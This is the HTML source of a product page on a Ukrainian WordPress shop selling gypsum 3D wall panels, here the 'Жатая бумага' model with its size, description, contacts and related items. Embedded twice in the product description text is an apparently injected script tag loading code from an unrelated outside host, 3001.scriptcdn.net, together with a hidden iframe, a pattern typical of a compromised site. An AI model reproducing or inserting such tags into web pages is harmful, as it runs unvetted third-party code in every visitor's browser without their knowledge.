<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"\u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.","bwg_mail_validation":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441.","bwg_search_result":"\u041d\u0435\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443.","bwg_select_tag":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043c\u0435\u0442\u043a\u0443","bwg_order_by":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u043f\u043e","bwg_search":"\u041f\u043e\u0438\u0441\u043a","bwg_show_ecommerce":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_hide_ecommerce":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_show_comments":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_hide_comments":"\u0421\u043a\u0440\u044b\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_restore":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","bwg_maximize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c","bwg_fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","bwg_exit_fullscreen":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_search_tag":"\u041f\u041e\u0418\u0421\u041a...","bwg_tag_no_match":"\u041c\u0435\u0442\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","bwg_all_tags_selected":"\u0412\u0441\u0435 \u043c\u0435\u0442\u043a\u0438 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","bwg_tags_selected":"\u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438","play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","pause":"\u041f\u0430\u0443\u0437\u0430","is_pro":"","bwg_play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","bwg_pause":"\u041f\u0430\u0443\u0437\u0430","bwg_hide_info":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_show_info":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_hide_rating":"\u0421\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","bwg_show_rating":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","ok":"Ok","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","select_all":"\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0451","lazy_load":"0","lazy_loader":"https:\/\/www.lepnoydecor.kharkov.ua\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"\u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u043a\u0438","bwg_tag_see_less":"\u0432\u0438\u0434\u0435\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u043c\u0435\u0442\u043e\u043a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"|\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u0418\u0415 \u0417\u0410\u041f\u0418\u0421\u0418|":"\u0411\u041b\u041e\u0413"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lepnoydecor.kharkov.ua\/?page_id=95","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="filter_js_icf7s-js-extra">
/* <![CDATA[ */
var icf7s_option = [""];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lepnoydecor.kharkov.ua/wp-content/plugins/cf7-skins-innozilla/js/icf7s_configure.js?ver=6.7.1" id="filter_js_icf7s-js"></script>
<link rel="https://api.w.org/" href="https://www.lepnoydecor.kharkov.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lepnoydecor.kharkov.ua/wp-json/wp/v2/product/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lepnoydecor.kharkov.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://www.lepnoydecor.kharkov.ua/?p=419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lepnoydecor.kharkov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lepnoydecor.kharkov.ua%2Fproduct%2Fgipsovaya-3d-panel-korally%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lepnoydecor.kharkov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lepnoydecor.kharkov.ua%2Fproduct%2Fgipsovaya-3d-panel-korally%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Begin Custom CSS -->
<style type="text/css" id="kaira-custom-css">
a.site-logo-img{max-width:px;}ul.products mark.count{display:none;}
</style>
<!-- End Custom CSS -->
    <style type="text/css" media="screen">
            </style>
<link rel="icon" href="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/11/favicon-1.ico" sizes="32x32" />
<link rel="icon" href="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/11/favicon-1.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/11/favicon-1.ico" />
<meta name="msapplication-TileImage" content="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/11/favicon-1.ico" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-419 theme-topshop woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-topshop wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-966">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="page">

<header id="masthead" class="site-header border-bottom topshop-header-layout-three" role="banner">
    
    	
	
    
    <div class="site-top-bar border-bottom">
        <div class="site-container">
            
            <div class="site-top-bar-left">
                
                                
                                
                                
            </div>
            <div class="site-top-bar-right">
                
                                
                <div class="site-top-bar-left-text">Наш телефон: +38 (063) 023-36-80</div>
                
                                
            </div>
            <div class="clearboth"></div>
            
                            <div class="search-block">
                    <form role="search" method="get" class="search-form" action="https://www.lepnoydecor.kharkov.ua/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                </div>
                        
        </div>
        
    </div>


<div class="site-container">
    
    <div class="site-header-left">
        
                    <a href="https://www.lepnoydecor.kharkov.ua/" class="site-logo-img" title="Дизайн-студия «Лепной декор»"><img src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2023/05/logo7.png" alt="Дизайн-студия «Лепной декор»" /></a>
                
    </div><!-- .site-branding -->
    
    <div class="site-header-right">
        
        <a href="mailto:&#121;&#117;l&#105;%61%2e%73%63%69&#101;n%63&#101;%40&#103;%6da%69%6c%2e&#099;%6f&#109;" title="Send Us an Email" class="social-icon social-email"><i class="fas fa-envelope"></i></a><i class="fas fa-search search-btn"></i>        
    </div>
    <div class="clearboth"></div>
    
</div>

    <nav id="site-navigation" class="main-navigation header-stick" role="navigation">
        <button class="header-menu-button"><i class="fas fa-bars"></i><span>MENU</span></button>
        <div id="main-menu" class="main-menu-container">
            <div class="main-menu-inner">
                <button class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></button>
                <div class="site-container">
                    <div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.lepnoydecor.kharkov.ua/3d-paneli-3/">Гипсовые 3D панели</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://www.lepnoydecor.kharkov.ua/gipsovye-3d-peregorodki/">Гипсовые 3D перегородки</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://www.lepnoydecor.kharkov.ua/gipsovaya-lepnina/">Гипсовая лепнина</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.lepnoydecor.kharkov.ua/fasadnyj-dekor/">Фасадный декор</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://www.lepnoydecor.kharkov.ua/our-work/">Наши работы</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.lepnoydecor.kharkov.ua/blog/">Блог</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.lepnoydecor.kharkov.ua/contacts/">Контакты</a></li>
</ul></div>                    
                                                                                    
                    <div class="clearboth"></div>
                </div>
            </div>
        </div>
    </nav><!-- #site-navigation -->
	
    
</header><!-- #masthead -->


<div id="content" class="site-content site-container content-has-sidebar ">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.lepnoydecor.kharkov.ua">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-sovremennym-uzorom/">Гипсовые 3D панели с современным узором</a>&nbsp;&#47;&nbsp;Гипсовая 3D панель «Жатая бумага»</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-419" class="has-post-thumbnail product type-product post-419 status-publish first instock product_cat-gipsovye-3d-paneli-s-sovremennym-uzorom shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01-100x100.jpg" data-thumb-alt="Гипсовая 3D панель «Жатая бумага»" class="woocommerce-product-gallery__image"><a href="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg"><img width="400" height="400" src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg" class="wp-post-image" alt="Гипсовая 3D панель «Жатая бумага»" title="Жатая бумага-01" data-caption="" data-src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg" data-large_image="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01.jpg 400w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01-150x150.jpg 150w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01-300x300.jpg 300w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-01-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Гипсовая 3D панель «Жатая бумага»</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Размер панели:</strong> 500х500х25 мм.<br />
3D Панель сделана из <strong>высокопрочного гипса</strong>.<br />
<strong>Цвет:</strong> белый.</p>
<figure id="attachment_421" aria-describedby="caption-attachment-421" style="width: 500px" class="wp-caption aligncenter"><img class="size-full wp-image-421" src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Кораллы-2.jpg" alt="Гипсовая 3D панель «Кораллы» в интерьере" width="500" height="400" /><figcaption id="caption-attachment-421" class="wp-caption-text">Гипсовая 3D панель «Жатая бумага» в интерьере</figcaption></figure>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-sovremennym-uzorom/" rel="tag">Гипсовые 3D панели с современным узором</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p style="text-align: left;"><strong>Гипсовые 3D панели «Жатая бумага»</strong> станут шикарным выбором для современного интерьера. Объемный рисунок многослойный и создан на нескольких уровнях. Поразительное и сбалансированное сочетание прямых линий, пересекающихся под острыми углами, граней и вершин на различной высоте создает невероятные ощущения. <strong>3D панели «Жатая бумага»</strong> очень эффектны и претендуют на роль центрального декоративного элемента. Выбор яркого или насыщенного оттенка, продуманная подсветка позволит значительно усилить игру полутеней и выразительность лепнины. Не ограничивайтесь одним цветом – панели можно использовать для создания объемной картины.</p>
<p><strong>Оригинальные, экологичные, модные</strong> — и это лишь небольшой <strong>список достоинств 3D панелей</strong>. Прежде всего, такие панели — новое слово в оформлении интерьера. В отличие от обоев или краски, они дают помещению дополнительный объём, создают необычную, глубокую игру света на рельефной поверхности и становятся неким центром притяжения в интерьере.</p>
<p>Обращаем Ваше внимание на то что сайт носит <strong>информационный характер</strong>. <strong>Стоимость изделий из каталога</strong> уточняйте непосредственно <a href="https://www.lepnoydecor.kharkov.ua/contacts/"><strong>у менеджера</strong></a> перед покупкой товара. Если Вы ничего не смогли найти из <a href="https://www.lepnoydecor.kharkov.ua/3d-paneli-3/"><strong>предлагаемого ассортимента</strong></a>, свяжитесь с нами по телефонам (<a href="tel:+380630233680"><strong>+38 (063) 023-36-80</strong></a>, <a href="tel:+380951936004"><strong>+38 (095) 193-60-04</strong></a>) или через форму обратной связи сайта и мы обязательно подберем для Вас интерсный вариант. <strong>У нас в наличии более 50-ти моделей.</strong> Кроме того, мы можем изготовить <strong>любые гипсовые 3D панели НА ЗАКАЗ</strong> по вашим чертежам и визуализациям. Также <strong>изготавливаем любые модели гипсовых 3D панелей в стиле «Лофт» из бетона и других различных материалов для наружных работ</strong> (стеклофибробетон, исскуственный литьевой камень и т.д.).</p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="has-post-thumbnail product type-product post-381 status-publish first instock product_cat-gipsovye-3d-paneli-s-sovremennym-uzorom shipping-taxable product-type-simple">
	<a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-mirinda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Миринда-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Гипсовая 3D панель «Миринда»" decoding="async" srcset="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Миринда-01-300x300.jpg 300w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Миринда-01-150x150.jpg 150w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Миринда-01.jpg 400w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Миринда-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Гипсовая 3D панель «Миринда»</h2>
</a><a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-mirinda/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="381" data-product_sku="" aria-label="Read more about &ldquo;Гипсовая 3D панель «Миринда»&rdquo;" rel="nofollow">Read more</a></li>

			
					<li class="has-post-thumbnail product type-product post-390 status-publish instock product_cat-gipsovye-3d-paneli-s-sovremennym-uzorom shipping-taxable product-type-simple">
	<a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-argos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Аргос-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Гипсовая 3D панель «Аргос»" decoding="async" srcset="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Аргос-01-300x300.jpg 300w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Аргос-01-150x150.jpg 150w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Аргос-01.jpg 400w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Аргос-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Гипсовая 3D панель «Аргос»</h2>
</a><a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-argos/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="390" data-product_sku="" aria-label="Read more about &ldquo;Гипсовая 3D панель «Аргос»&rdquo;" rel="nofollow">Read more</a></li>

			
					<li class="has-post-thumbnail product type-product post-393 status-publish instock product_cat-gipsovye-3d-paneli-s-sovremennym-uzorom shipping-taxable product-type-simple">
	<a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-saxara/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Сахара-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Гипсовая 3D панель «Сахара»" decoding="async" loading="lazy" srcset="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Сахара-01-300x300.jpg 300w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Сахара-01-150x150.jpg 150w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Сахара-01.jpg 400w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Сахара-01-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Гипсовая 3D панель «Сахара»</h2>
</a><a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-saxara/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="393" data-product_sku="" aria-label="Read more about &ldquo;Гипсовая 3D панель «Сахара»&rdquo;" rel="nofollow">Read more</a></li>

			
					<li class="has-post-thumbnail product type-product post-398 status-publish last instock product_cat-gipsovye-3d-paneli-s-sovremennym-uzorom shipping-taxable product-type-simple">
	<a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-cherepashka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Черепашка-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Гипсовая 3D панель «Данди»" decoding="async" loading="lazy" srcset="https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Черепашка-01-300x300.jpg 300w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Черепашка-01-150x150.jpg 150w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Черепашка-01.jpg 400w, https://www.lepnoydecor.kharkov.ua/wp-content/uploads/2019/02/Черепашка-01-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Гипсовая 3D панель «Данди»</h2>
</a><a href="https://www.lepnoydecor.kharkov.ua/product/gipsovaya-3d-panel-cherepashka/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="398" data-product_sku="" aria-label="Read more about &ldquo;Гипсовая 3D панель «Данди»&rdquo;" rel="nofollow">Read more</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="woocommerce_product_search-5" class="widget woocommerce widget_product_search"><h4 class="widget-title">Найти 3D панель по названию</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.lepnoydecor.kharkov.ua/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Категории товаров</h4><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://www.lepnoydecor.kharkov.ua/product-category/led-paneli/">LED панели</a></li>
<li class="cat-item cat-item-74"><a href="https://www.lepnoydecor.kharkov.ua/product-category/amuri-z-gipsu/">Амури з гіпсу</a></li>
<li class="cat-item cat-item-66"><a href="https://www.lepnoydecor.kharkov.ua/product-category/arki-z-gipsu/">Арки з гіпсу</a></li>
<li class="cat-item cat-item-75"><a href="https://www.lepnoydecor.kharkov.ua/product-category/bazi-pilona/">Бази пілона</a></li>
<li class="cat-item cat-item-81"><a href="https://www.lepnoydecor.kharkov.ua/product-category/balyasini-z-gipsu/">Балясини з гіпсу</a></li>
<li class="cat-item cat-item-29"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-mozaichnye-sbornye/">Гипсовые 3D панели мозаичные (сборные)</a></li>
<li class="cat-item cat-item-28"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-vertikalnym-uzorom/">Гипсовые 3D панели с вертикальным узором</a></li>
<li class="cat-item cat-item-27"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-geometricheskim-uzorom/">Гипсовые 3D панели с геометрическим узором</a></li>
<li class="cat-item cat-item-24"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-gorizontalnym-uzorom/">Гипсовые 3D панели с горизонтальным узором</a></li>
<li class="cat-item cat-item-26"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-klassicheskim-dekorom/">Гипсовые 3D панели с классическим декором</a></li>
<li class="cat-item cat-item-23"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-kosym-uzorom/">Гипсовые 3D панели с косым узором</a></li>
<li class="cat-item cat-item-25 current-cat"><a href="https://www.lepnoydecor.kharkov.ua/product-category/gipsovye-3d-paneli-s-sovremennym-uzorom/">Гипсовые 3D панели с современным узором</a></li>
